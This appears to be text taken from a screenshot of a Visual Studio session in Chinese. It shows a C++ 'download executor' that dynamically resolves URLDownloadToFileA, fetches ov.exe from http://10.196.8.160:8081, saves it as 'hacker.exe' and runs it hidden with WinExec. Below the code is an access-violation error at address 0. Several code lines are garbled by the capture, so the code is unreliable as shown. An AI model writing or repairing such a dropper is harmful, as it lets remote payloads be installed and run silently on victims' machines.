 dl_exec (全局范围) main()
1 #include<UrlMon.h>
2 #include<Windows.h>
3 typedef int (WINAPI* MY_DOWNLOAD_PROC)(LPUNKNOWN, LPCSTR, LPCSTR, DWORD, LPBINDSTATUSCALLBACK);
4
5 // 一个下载执行器
6 int main()
7 {
8 // creatprocess也调用了这两个函数
9 HMODULE hurlmod = LoadLibrary(LPCWSTR("urlmo
10 //void* function_ptr = GetProcAddress(hurlmo
11 MY_DOWNLOAD_PROC function_ptr = (MY_DOWNLOAD nloadToFileA")
12
13 function_ptr(NULL, "http://10.196.8.160:8081/ov.exe", "hacker.exe", 0, NULL);
14
15 //URLDownloadToFile(NULL, "http:// /ov.exe", "a.exe", 0, NULL);
16 WinExec("hacker.exe", SW_HIDE);
17 }
已引发异常
0x00000000 处(位于 dl_exec.exe 中)引发的异常: 0xC0000005: 执行
位置 0x00000000 时发生访问冲突。
复制详细信息 | 启动 Live Share 会话...
异常设置
引发此异常类型时中断
打开异常设置 | 编辑条件
100 % 未找到相关问题 行: 13 字符: 1 制表符 CRLF